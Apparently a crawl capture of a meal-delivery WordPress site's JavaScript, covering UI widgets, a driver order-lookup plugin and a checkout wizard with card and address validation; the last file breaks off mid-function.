// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
$(window).load(function() {


    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});


var words = ["MEALS"];
var time = 0;

function typeWord(word, time) {
	setTimeout(function () {
		$("#changeWord").html(word);
	}, time);
}

function writeWords() {
	for (x = 0; x < words.length; x++) {
		for (y = 0; y <= words[x].length; y++) {
			var word = words[x].substr(0, y);
			time = time + 200;
			typeWord(word, time);
		}
		time = time + 1000;
		for (z = words[x].length; z >= 0; z--) {
			var word = words[x].substr(0, z);
			time = time + 100;
			typeWord(word, time);
		}
		time = time + 1000;
	}
	return time;
}

$(document).ready(function () {
	var finalTime = writeWords();
	setInterval(writeWords(), finalTime);
});

 /*Login menu*/

$(function() { // Dropdown toggle
$('.dropdown-toggle').click(function() { $(this).next('.dropdown').slideToggle();
});

$(document).click(function(e) { 
var target = e.target; 
if (!$(target).is('.dropdown-toggle') && !$(target).parents().is('.dropdown-toggle')) 
  { $('.dropdown').slideUp(); }
});




function myFunction() {
  var x = document.getElementById("password");
  if (x.type === "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
}


// Scroll to Get Started Section
$('.main-nav a.started').on("click", function(){           
  $('html, body').animate({
  scrollTop: $('#get-started').offset().top
   }, 1500);
});
//End



// Return To top
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        
        $('#return-to-top').fadeIn(200);    
    } else {
        $('#return-to-top').fadeOut(200);   
}
});
$('#return-to-top').click(function() {      
    $('body,html').animate({
        scrollTop : 0                       
    }, 500);
});

// End


// AOS animation
// $(document).ready(function(){

// AOS.init({
//       offset: 200,
//       duration: 600,
//       easing: 'ease-in-sine',
//       delay: 100,
//       disable: 'mobile',
//     });
// End



// Mobile Menu

  $('a#hamburg').on('click',function(e){
        $('html').toggleClass('open-menu');
        return false;
    });
    $('div#hamburg').on('click',function(){
        $('html').removeClass('open-menu');
    });
// End





 
$('a[href^="#"]').on('click', function (e) {
    e.preventDefault();

    var target = this.hash;
    var $target = $(target);

    $('html, body').animate({
        'scrollTop': $target.offset().top
    }, 1000, 'swing');
});

});

// --------------------------------------------------Toggle Pricing------------------------------------------------------------------------//

  $('.toggle-container .btn').on('click', function(){

      $('.toggle-container .btn').removeClass('active');
      $(this).addClass('active');
      if ( $(this).is('.btn-annual') ){
        $('.monthly-price').addClass('d-none');
        $('.annual-price').removeClass('d-none');
      }else{
          $('.monthly-price').removeClass('d-none');
          $('.annual-price').addClass('d-none');
      }
    });


// jQuery('.sec-join .col-md-6.nopad').matchHeight();


$(document).ready(function(){
  var form = $("#example-form");

  form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#'
  });



});


$(document).ready(function(){
   

$(".plan-sec ul.abcs li a").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');
});


$(".delivery-date ul li .box").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');    
  var abc = $(this).html();
  $(".continiue p span").html(abc);
});


$('.slctmeal_pg figure img, .slctmeal_pg figure h4').click(function(){  
    $('body').addClass('bodyoverflow');
  $('.popup').css('display', 'flex').slow(200);
});


$('.popup .closebtn').click(function(){  
    $('body').removeClass('bodyoverflow');
  $('.popup').css('display', 'none').slow(200);
});



$('.popup .closebtn').click(function(){
  $('.popup').css('display', 'none');
  
});

});


/*pricing checkbox*/

// var e = document.getElementById("filt-monthly"),
//     d = document.getElementById("filt-hourly"),
//     t = document.getElementById("switcher"),
//     m = document.getElementById("monthly"),
//     y = document.getElementById("hourly");

// $("#filt-monthly").on("click", function(){
//   t.checked = false;
//   e.classList.add("toggler--is-active");
//   d.classList.remove("toggler--is-active");
//   m.classList.remove("hide");
//   y.classList.add("hide");
// });

// $("#filt-hourly").on("click", function(){
//   t.checked = true;
//   d.classList.add("toggler--is-active");
//   e.classList.remove("toggler--is-active");
//   m.classList.add("hide");
//   y.classList.remove("hide");
// });

// $("#switcher").on("click", function(){
//   d.classList.toggle("toggler--is-active");
//   e.classList.toggle("toggler--is-active");
//   m.classList.toggle("hide");
//   y.classList.toggle("hide");
// });





$(document).ready(function(){

$(document).on('click','.set > a, .set > p',function(){ 
    if($(this).hasClass('active')){
          $(this).removeClass("active");
          $(this).siblings('.content_stp').slideUp(200);
          $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
    }else{
        $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
        $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
        $(".set > a, .set > p").removeClass("active");        
        $(this).addClass("active");        
        $('.content_stp').slideUp(200);
        $(this).siblings('.content_stp').slideDown(200);
    } 
  });


});



--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/prime-driver/js/script.js?ver=6.6.4
body_size: 846
content:
jQuery(document).ready(function($) {
    jQuery('#customer_user').select2({
        ajax: {
            url:         kindy_var.url,
            dataType:    'json',
            delay:       1000,
            data:        function( params ) {
                return {
                    term:     params.term,
                    action:   'kindy_search_user_by_name',
                    security: kindy_var.nonce
                };
            },
            processResults: function( data ) {
                var terms = [];
                if ( data ) {
                    $.each( data, function( id, text ) {
                        terms.push({
                            id: id,
                            text: text
                        });
                    });
                }
                return {
                    results: terms
                };
            },
            cache: true
        }
    });

    jQuery(document).on('change','#customer_user',function(){

        $('.user-table').show();
        $("#name").html(' ');
        $("#phone").html(' ');
        $("#address").html(' ');
        $("#drop-bag").html(' ');
        $("#collect-bag").html(' ');
        $("#order_id").html("#");
        $('.delivered').attr('data-id',0);
        $("#delivered-btn").hide();
        let user_id = $("#customer_user option:selected").val();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    user_id:     user_id,
                    action:   'kindy_get_last_order_by_user_id',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $('.user-table').show();
                $("#name").html(data.name);
                $("#phone").html(data.phone);
                $("#address").html(data.address);
                $("#order_id").html("#"+data.order_id);
                $("#drop-bag").html(data.drop_bag+" Bag");
                $("#collect-bag").val(data.collect_bag);
                $(".collected-bags").val(data.collect_bag);
                if(data.delivered!="1"&&data.phone!=undefined)
                {
                    $("#delivered-btn").show();
                    $(".collect-bag").show();
                    $('.delivered').attr('data-id',data.order_id);
                    $('.collect-bag').attr('data-id',data.prev_order_id);
                    $('#collect-bag').attr('disabled',false);
                }else{
                    $("#delivered-btn").hide();
                    $('#collect-bag').attr('disabled','disabled');
                }
            },
        });
    });


    jQuery(document).on('click','.delivered',function(){
        let order_id = $('.delivered').attr('data-id');
        $(".user-table").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    action:  'kindy_get_make_order_delivered',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").show();
                window.location.reload();
            },
        });
    });




    jQuery(document).on('click','.collect-bag',function(){
        let order_id = $('.collect-bag').attr('data-id');
        let collect_bag = $('#collect-bag').val();
        $('#collect-bag').attr('disabled','disabled');
        $(".collect-bag").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    collect_bag: collect_bag,
                    action:  'kindy_get_make_order_collect_bag',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").html(data.message);
                $(".result").show();
            },
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4
body_size: 13962
content:
( function() { 'use strict';
	
	$( document ).ready( function() {
		
		var PM = {
			
			currentSection: 'sel_meal',
			selectionData: [],
			mealsQtyCount: [],
			ajaxURL: '/wp-admin/admin-ajax.php',
			
			/**
			 * Initialize JS			 
			 * */
			init: function() {
				
				this.sendVZemail( this );
				this.cancelSubscription( this );
				this.addAttrsToSWelems( this );
				this.selPackage(this);
				this.cloneCartItem( this );
				this.delClonedCartItem( this );
				this.addToCartNext( this );
				this.showNotices( this );
				this.removeRestrictionOnDeliveryDate();
				this.createOrder( this );
				this.addTriggerToContinueButtonAction();
				this.showMealPopup();
				this.closeMealPopup();
				this.filterBySubCatgsAndAllergies( this );
			},
			
			sendVZemail: function( self ) {
			
			    if( $( '#dinner-ready' ).length > 0 ) {
			        
			        
			        $( '#dinner-ready' ).on( 'submit', function( e ) {
			            
			            e.preventDefault();
			        
			            var data = {
			                action: 'pm_send_visit_email'
			            };
			            
			            $.post( self.ajaxURL, data, function( resp ) { } );
			            
			        } );
			    }
			    
			},
			
			cancelSubscription: function( self ) {

                if( $( '.pm-sub-cancel-btn' ).length > 0 ) {
                    
                    $( '.pm-sub-cancel-btn' ).on( 'click', function() {
                        
                        Swal.fire({
                          title: 'Do you want to cancel the subscription ?',
                          showConfirmButton: false,
                          showDenyButton: true,
                          showCancelButton: true,
                        //   confirmButtonText: 'End Subscription',
                          denyButtonText: 'End Subscription',
                        }).then((result) => {
                          /* Read more about isConfirmed, isDenied below */
                          if (result.isConfirmed) {
                          } else if (result.isDenied) {
                            
                             let data = {
                                action: 'pm_cancel_subscription',
                                sub_id: $( this ).data( 'id' )
                            };
                            
                            $.post( self.ajaxURL, data, function( resp ) {
                                
                                Swal.fire( 'Subscription Cancelled.', '', 'success');
                                setTimeout( function() {
                                    
                                     location.reload();
                                }, '1000' );
                            } );
                            
                          }
                        });
                       
                    } );
                }			    
			},

			filterBySubCatgsAndAllergies: function( self ) {

				$( document ).on( 'click', '.pm-fil-btn', function( e ) {

					e.preventDefault();

					let subCatg = $( '.pm-child-catg-sel' ).val();
					let allergy = $( '.pm-allergies-sel' ).val();

					self.getMealsByCategory( subCatg, allergy );
					
				} );
				
				
				$( document ).ready(function() {
					
					if($('#m_meals_category').length){
						
						if (typeof self.selectionData['meals_count'] == 'undefined') {
						   self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
					    }
						
					   $( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					   
					  // self.selectionData['category'] = 'classic';
					  self.selectionData['category'] =  $( '#m_meals_category' ).val();
					  self.getMealsByCategory( '', '' );
					}
                    
					 
				});
				
				$( '#m_meals_category' ).on( 'change', function() {
						let data= $(this).val();
						self.selectionData['category'] = $(this).val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#filter_meals_btn' ).on( 'click', function() {
						let data = $('#m_meals_category').val()
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#reset_meals_btn' ).on( 'click', function() {
					    $('#m_meals_meal_type, #m_meals_diet_type, #m_meals_premium').val('');
						$('input.allergy, input.dislike').prop( "checked", false );
						$('label.dropdown-label').html('Select Options'); 
						$('#m_meals_category').val('classic');
						let data = $('#m_meals_category').val();
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
					
					
			},
			
			closeMealPopup: function() {
				
				$( document ).on( 'click', '.pm-close-popup', function() {
					
					$( '.pm-meal-popup' ).css( 'display', 'none' );
				} );
			},
			
			showMealPopup: function() {
				
				$( document ).on( 'click', '.pm-meal-title', function( e ) { 

					if( $( e.target ).hasClass( 'pm-atc-btn' ) ) {

						return false;
					}
					
					let id = $( this ).data( 'id' );
					
					if( $( '.pm-mp-' + id ).length > 0 ) {
						
						$( '.pm-mp-' + id ).css( 'display', 'flex' );
					}
				} );
			},
			
			/**
			 * Trigger next with click continue button
			 * */
			addTriggerToContinueButtonAction: function() {
				
				if( $( '.pm-delivery-con-btn' ).length > 0 ) {
					
					$( '.pm-delivery-con-btn' ).on( 'click', function() {
						
						if( $( '.pm-next-btn' ).length > 0 ) {
							
							$( '.pm-next-btn' ).trigger( 'click' );
						}
					} );
				}
			},
			
			/**
			 * Create woocommerce order
			 * */
			createOrder: function( self ) {
				
					var acceptedCreditCards = {
							visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
							mastercard: /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/,
							amex: /^3[47][0-9]{13}$/,
							discover: /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/,
							
					};
						  
					
					function formatCardNumber() {
							// remove all non digit characters
							var value = $('#cardno').val(); // get value before formatting
						    value = value.replace(/\D/g, '');
							var formattedValue;
							var maxLength;
							// american express, 15 digits
							if ((/^3[47]\d{0,13}$/).test(value)) {
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 17;
							} else if((/^3(?:0[0-5]|[68]\d)\d{0,11}$/).test(value)) { // diner's club, 14 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 16;
							} else if ((/^\d{0,16}$/).test(value)) { // regular cc number, 16 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{4})/, '$1 $2 ').replace(/(\d{4}) (\d{4}) (\d{4})/, '$1 $2 $3 ');
							  maxLength = 19;
							}
							
							$('#cardno').attr('maxlength', maxLength);
							$('#cardno').val(formattedValue); // set value to formatted	
							$('#cardno').attr('data-lastvalue', formattedValue);
							return formattedValue;
				   }
						  
						  
				   function validateCard() {
					        var value = $('#cardno').val();
							// remove all non digit characters
						    value = value.replace(/\D/g, '');
							var sum = 0;
							var shouldDouble = false;
							// loop through values starting at the rightmost side
							for (var i = value.length - 1; i >= 0; i--) {
							  var digit = parseInt(value.charAt(i));
						  
							  if (shouldDouble) {
								if ((digit *= 2) > 9) digit -= 9;
							  }
						  
							  sum += digit;
							  shouldDouble = !shouldDouble;
							}
							
							var valid = (sum % 10) == 0;
							var accepted = false;
							
							// loop through the keys (visa, mastercard, amex, etc.)
							Object.keys(acceptedCreditCards).forEach(function(key) {
							  var regex = acceptedCreditCards[key];
							  if (regex.test(value)) {
								accepted = true;
							  }
							});
							
							return valid && accepted;
				   }
				   
				    function checkValidateCard() {
						  if ( validateCard() ) {
							 $(".payment-error-msg").html(""); 
							 return true;
						  } else {
							 $(".payment-error-msg").html("Card Number Invalid");
							 return false;
						  }
						  
					}
					
						  
				   function validateCVV() {
					         var creditCard = $('#cardno').val();
							 var cvv = $('#cvv').val();
							// remove all non digit characters
							creditCard = creditCard.replace(/\D/g, '');
							cvv = cvv.replace(/\D/g, '');
							// american express and cvv is 4 digits
							if ((acceptedCreditCards.amex).test(creditCard)) {
							  if((/^\d{4}$/).test(cvv))
								return true;
							} else if ((/^\d{3}$/).test(cvv)) { // other card & cvv is 3 digits
							  return true;
							}
							return false;
				   }
				   
				   function checkValidateCVV() {
						  if ( validateCVV() ) {
							 $(".cvc-error-msg").html("");
							 return true; 
						  } else {
							  if ((acceptedCreditCards.amex).test($('#cardno').val())) {
								  $(".cvc-error-msg").html("CVC must be 4 digits"); 
							  } else {
								  $(".cvc-error-msg").html("CVC must be 3 digits"); 
							  }
							  return false;
						  }
					}
				   
				    function validateExpiry() {
						var exp_month = $('#exp_month option:selected').data('expmonth');
						var exp_year = $('#exp_year').val();
						var currentyear = $('label.exdate').data('currentyear');
						var currentmonth = $('label.exdate').data('currentmonth');
						
						if(exp_year == currentyear && exp_month < currentmonth) {
							$(".expiry-error-msg").html("Expired date"); 
							return false;	
						} else {
							$(".expiry-error-msg").html("");
							return true;
						}
						
					}
				   
				   $(document).on("change", "#exp_month, #exp_year", function() {
					     validateExpiry();
				   } );
				 
				   
				   $(document).on("change", "#cvv", function() {
						  checkValidateCVV();
				   } );
				   
				   $(document).on("change", "#cardno", function() {
                          checkValidateCard();
				   } );
				   
				   
				   $(document).on("keydown", "#cardno", function() {
				    // used keydown instad of input as it was conflicting on backspace/del key with formatting function
						var pkey = event.which || event.keyCode || event.charCode;
						if(pkey != 8) {
							formatCardNumber();
						}
				   } );
				   
					  
				
				var meals_ids_flag = true;
				$( document ).on( 'click', '.pm-finish-btn', function() {
					
					
					//disable button
					 var $btn =$(this);
					 $btn.prop('disabled', true);
					
					let firstName = $( '#fname' ).val().trim();
					let lastName = $( '#lname' ).val().trim();
					let email = $( '#email' ).val().trim();
					let password = $( '#password' ).val().trim();
					let c_password = $( '#cpassword' ).val().trim();
					let addr = $( '#stadres' ).val().trim();
					let apartment = $( '#apartment' ).val().trim();
					let country = $( '#scountry' ).val().trim();
					let company = $( '#scompany' ).val().trim();
					let note = $( '#snote' ).val().trim();
					let phone = $( '#sphone' ).val().trim();
					let state = $( '#state' ).val().trim();
					let city = $( '#scity' ).val().trim();
					let zipcode = $( '.zipcode' ).val().trim();
					let b_check = 0;
					if($('#biladres').is(":checked")){
					    b_check = 1;
					}
					let use_prime_meal_wallet = 0;
					let use_corporate_credit = 0;
					if($('#use-prime-meal-wallet').is(":checked")){
					    use_prime_meal_wallet = 1;
					}
					if($('#use-corporate-credit').is(":checked")){
					    use_corporate_credit = 1;
					}
					let pay_by_saved_card = $('input[name="pay_by_saved_card"]:checked').val();
					let b_addr = $( '#billing_address_1' ).val().trim();
					let b_apartment = $( '#billing_address_2' ).val().trim();
					let b_country = $( '#billing_country' ).val().trim();
					let b_state = $( '#billing_state' ).val();
					let b_city = $( '#billing_city' ).val().trim();
					let b_company = $( '#billing_company' ).val().trim();
					let b_phone = $( '#billing_phone' ).val().trim();
					let b_zipcode = $( '#billing_postcode' ).val().trim();
					let coupon = $( '#coupon' ).val();
					
                    
					let check_one = $( '#check_one' ).is(":checked");
					let check_two = $( '#check_two' ).is(":checked");
					let check_three = $( '#check_three' ).is(":checked");
					
					// let delivery_date = $( '.pm-dlv-date-sel.selected').data('name');
					let delivery_date = $('#new_deliver_date option:selected').val();
					let authNo = $( '.auth-cardno' ).val();
					let authExMon = $( '.auth-ex-mon' ).val();
					let authExYear = $( '.auth-ex-year' ).val();
					let authEx = authExMon + ' / ' + authExYear;
					let authCVC = $( '.auth-cvc' ).val();
					let poyneToken = $('input[name=poyneToken]:checked').val();

                       
					   
					    // New Validation Start
						
						var error_flag = false;
						var error_message = '';
						var profile_error = false;
						var address_error = false;
						var payment_error = false;
						var terms_error = false;
					    
                      
					
					
					// Profile section validations start
						
					// first name
					if ( !firstName.match($regexname) || firstName.length < 2 ) {
					   jQuery('.fnmsg').removeClass('hidden'); 
					   jQuery( ".fnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid First Name</span>" );   
					   profile_error = true;
					} else {
					   jQuery( ".fnmsg" ).html( "" );
					 }
				
				 

					if (!lastName.match($regexname) || lastName.length < 2 ) {
					 jQuery( ".lnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid Last name</span>" );
					 jQuery('.lnmsg').removeClass('hidden');
					  profile_error = true;
					} else {
						jQuery( ".lnmsg" ).html( "" );
					}
			   
				// email
				 var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
				 var newEmailvalid_flag =  newEmailReg.test( email );
				
				
				// jQuery(".loader, #mesg").hide();
				//jQuery(".data_access, .login-loader, .section-btn-login").hide();
				//jQuery(".section-password, .section-confirm-password").show();
				
				if (! newEmailvalid_flag || email == '') {
					jQuery("#mesg").html('');
					jQuery("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
					jQuery( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" ); 
					profile_error = true;
				} else {
				 jQuery( "#email_div" ).html('');
				 jQuery("#mesg").html('');
				 jQuery("#mesg").hide();
			   }
			   
			   
			// password
			if (! jQuery("body").hasClass("logged-in")) {
				if( password.length < 8 || c_password.length < 8 ){
				  jQuery("#divCheckPasswordMatch").show();
				  if( jQuery("div.section-confirm-password").is(":visible") == true ){
				    jQuery("#divCheckPasswordMatch").html("Passwords minimum 8 letters!");
				  } else if ( newEmailvalid_flag && email != '' ) {
					jQuery("#divCheckPasswordMatch").html("Please Validate Email"); 
				  }
				  profile_error = true;
				} else if (password != c_password && password.length > 0 && c_password.length > 0){
				  jQuery("#divCheckPasswordMatch").html("Passwords do not match!");
				  profile_error = true;
				} else {
				 jQuery("#divCheckPasswordMatch").html("");
				 jQuery('#divCheckPasswordMatch').hide();
			    }
		    }

               
			   
			    if( profile_error ) {
				  error_flag = true;
				  error_message = 'Profile not valid';
				  $("#profile_tab").html("Missing Fields");
				} else {
					$("#profile_tab").html("");
				}
							
							
							
							
				
				
				
				//street address
				  var $stadres = /^[a-zA-Z0-9-\/] ?([a-zA-Z0-9-\/]|[a-zA-Z0-9-\/] )*[a-zA-Z0-9-\/]$/;
	
					 if (!addr.match($stadres)) {
						jQuery('.stadres').removeClass('hidden');
						jQuery( ".stadres" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US street address format</span>" );
						address_error = true;
					 } else {
						jQuery( ".stadres" ).html( "" );
					 }
					   
						//city
					  var $cityregexname=/^([A-Za-z_~\-!@#\$%\^&\*\(\)\-\s]{3,50})$/;

					 if (!city.match($cityregexname)) {
					   jQuery('.scity').removeClass('hidden');
					   jQuery( ".scity" ).html( "<span class='shipping_fields_error' style='color:red;'>Invalid City</span>" );
					   address_error = true;
					 } else {
					jQuery( ".scity" ).html( "" );
					 }
					   
					 //zipcode
					 if(zipcode==""){
						jQuery('.postcode').removeClass('hidden');
						jQuery( ".postcode" ).html( "<span class='shipping_fields_error' style='color:red;'>Please Enter  Zipcode</span>" );
						address_error = true;
					 }else {
						// jQuery( ".postcode" ).html( "" );
					 }

					 //phone number
					var $usphone = /^(\([0-9]{3}\)|[0-9]{3})[\s\-]?[\0-9]{3}[\s\-]?[0-9]{4}$/;
				 
					if (!phone.match($usphone)) {
					  jQuery('.sphone').removeClass('hidden');
					  jQuery( ".sphone" ).html( "<span class='shipping_fields_error' style='color:red;'>Please follow US phone numbers format</span>" );
					  address_error = true;
					} else {
				   	  jQuery( ".sphone" ).html( "" );
					}
					
					
					
					// Billing fields
					if( ! b_check &&( ! b_addr || ! b_country || ! b_state || ! b_city || ! b_zipcode) ) {
						$("#billing_fields_error").html("Missing billing fields");
						address_error = true;
					} else {
						$("#billing_fields_error").html("");
					}
					
					
				    
                    // check if error for address sections
					if( address_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Address not valid';
					  } else {
						 error_message = error_message + 'Address not valid'; 
					  }
					  $("#address_tab").html("Missing Fields");
					} else {
						$("#address_tab").html("");
				   }
					
				
					 
					 // Payment section validations

					if( ! check_one || ! check_two || ! check_three ) {
						$("#all_terms_req").html("Please accept our terms and conditions");
						terms_error = true;
					} else {
						$("#all_terms_req").html("");
					}
					
					
				   if( pay_by_saved_card != 1 ) {
					   
					   var expiry_status = validateExpiry();
					   var cvv_status = checkValidateCVV();
					   var card_status = checkValidateCard();
                        
					   if( ! expiry_status || ! cvv_status || ! card_status ) {
						   payment_error = true;
					   }
					  
				   }

					//payment new validation end

					
					
					
					 // check if error for payment sections
					if( payment_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Payment not valid';
					  } else {
						 error_message = error_message + 'Payment not valid'; 
					  }
					  $("#payment_tab").html("Missing Fields");
					} else {
						$("#payment_tab").html("");
				   }
				   
				   
				   // check if terms error
				   if( terms_error ) {
					  error_flag = true;
					  if(error_message != '') {
						  error_message = error_message + ', Terms not valid';
					  } else {
						 error_message = error_message + 'Terms not valid'; 
					  }
					  
					} else {
						$("#all_terms_req").html("");
				   }
					
					
					// checking if any error
				     if(error_flag){
							Swal.fire({
								icon: 'error',
								title: 'Invalid Fields',
								timer: 1500,
								text: error_message,
								  showConfirmButton: false
							  });
							  
							  $btn.prop('disabled', false);
							  return false;
					     
					 } else {
						
						
	    			grecaptcha.ready(function() {
          				grecaptcha.execute('6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee', {action: 'submit'}).then(function(token) {
						// let prime_captcha_token = token;
						
						// proceed to AJAX request for order
						
						let allergies = [];
						
						if( $( 'input.allergy:checked' ).length > 0 ) {
							
							$.each( $( 'input.allergy:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									
									allergies.push( $( e ).val() );
								}
							} );
						}
						
						let food_dislikes = [];
						
						if( $( 'input.dislike:checked' ).length > 0 ) {
							
							$.each( $( 'input.dislike:checked' ), function( i, e ) {
								
								if( $( e ).val() ) {
									food_dislikes.push( $( e ).val() );
								}
							} );
						}

						if( self.selectionData['meals_ids'] && meals_ids_flag) {
							let filteredMealIds = [];
							meals_ids_flag = false;
							$.each( self.selectionData['meals_ids'], function( i, mealID ) {
								for( let x = 1; x <= self.mealsCount[mealID]; x++ ) {
									filteredMealIds.push( mealID );
								}
							} );

							if( filteredMealIds.length > 0 ) {
								self.selectionData['meals_ids'] = [];
								self.selectionData['meals_ids'] = filteredMealIds;
							}
						}
						
						authNo = authNo.replace(/\s/g, "");
						
						let data = {
							action: 'pm_order_details',
							data: {
								first_name: firstName,
								last_name: lastName,
								email: email,
								password: password,
								addr: addr,
								apartment: apartment,
								country: country,
								company: company,
								note: note,
								phone: phone,
								state: state,
								city: city,
								zipcode: zipcode,
								b_addr: b_addr,
								b_apartment: b_apartment,
								b_country: b_country,
								b_state: b_state,
								b_city: b_city,
								b_zipcode: b_zipcode,
								b_check:b_check,
								b_company: b_company,
								b_phone: b_phone,
								pay_by_saved_card : pay_by_saved_card,
								prd_id: self.selectionData['pkg_id'],
								meals_count: self.selectionData['meals_count'],
								per_meal: self.selectionData['per_meal_price'],
								extraMeals: self.extraMeals,
								mealBags: self.mealBags,
								premiumMeal: self.premiumMeal,
								prd_price: self.selectionData['prd_price'], 
								delivery: self.selectionData['delivery_amount'],
								prodqty:self.selectionData['meals_qtyids'],
								tax: self.selectionData['tax_amount'], 
								allergies: allergies,
								food_dislikes: food_dislikes,
								meals_ids: self.selectionData['meals_ids'],
								delivery_date: delivery_date,
								coupon: coupon,
								use_prime_meal_wallet: use_prime_meal_wallet,
								use_corporate_credit: use_corporate_credit,
								repay_order_id: self.repayOrderID
							},
							'authnet-card-number': authNo,
							'authnet-card-expiry': authEx,
							'authnet-card-cvc': authCVC,
							'wc-poynt-credit-card-payment-token' : pay_by_saved_card==1?poyneToken:''
						};
						 
                        $btn.hide();
                        $btn.parent().append('<img src="/wp-content/themes/Prime_Meal/images/bx_loader.gif" id="loading-img" />');
						$("div.accordion-container .set a span").html("");
						
						var checkouttimeout_ms = kindyVar.checkout_timeout_MS ? parseInt(kindyVar.checkout_timeout_MS, 10) : 40000;
                        console.log(kindyVar.checkout_timeout_MS);
						var timeoutOccurred = false; 
						var timeout = setTimeout(function() {
							timeoutOccurred = true; 
							Swal.fire({
								icon: 'error',
								title: 'Something went wrong. Check your payment details.',
							});
							$("#loading-img").remove();
							$btn.show();
							$btn.prop('disabled', false);
						}, checkouttimeout_ms);
                        
						$.post( self.ajaxURL, data, function( resp ) {
							
							clearTimeout(timeout); // Clear checkout timeout if response is received
														
							$("header.header").load(location.href+" header.header>*","");
							$("body").addClass("logged-in");
							$("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
							// document.cookie = "coupon=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
							
							if( 'success' == resp.result ) {
                                Swal.fire({
    							  icon: 'success',
    							  title: 'Order created',
    							  text: 'Your order was created successfully',
    								showConfirmButton: false
    							});
								
								

								setTimeout( function() {
									
									location.href= '/my-account/prime-meal-affiliate/';
								}, 1000 );
							} else {
							    if(resp.error_code == 403)
								{
									Swal.fire({
									icon: 'error',
									title: resp.message,
									});
									
									if(resp.reset_coupon != undefined && resp.reset_coupon == 'yes')
									{
										 $("#coupon").val("");
										 $(".coupon-data").hide();
									}
									
									if(resp.redirect != '' && resp.redirect != undefined)
									{
										setTimeout( function() {
											
											location.href= resp.redirect;
										}, 1000 );
									}
								}else if(!timeoutOccurred){

									Swal.fire({
										icon: 'error',
										title: 'Something went wrong. Check your payment details.',
										});
								}
								self.repayOrderID = resp.order_id;
								 $("#loading-img").remove();
								$btn.show();
								$btn.prop('disabled', false);
							}
							
						}, 'json' );
						
						
						  });
      				   }); // grecaptcha end
						
					} // end of else for sending order request as validation form validation ok
					
					
				} ); // pm-finish-btn click end
			},
			
			/**
			 * Remove restrictions on delivery date
			 * */
			removeRestrictionOnDeliveryDate: function() {
				
				if( $( '.pm-dlv-date-sel' ).length > 0 ) {
					
					$( '.pm-dlv-date-sel' ).on( 'click', function() {
						
						$( '.pm-next-btn' ).attr( 'href', '#next' );
						$( '.pm-next-btn' ).removeClass( 'pm-show-dlv-notice' );
                        $('.pm-next-btn').click();
					} );
                     
				}
			},
			
			/**
			 * Cart items notice
			 * */
			showNotices: function( self ) {
				
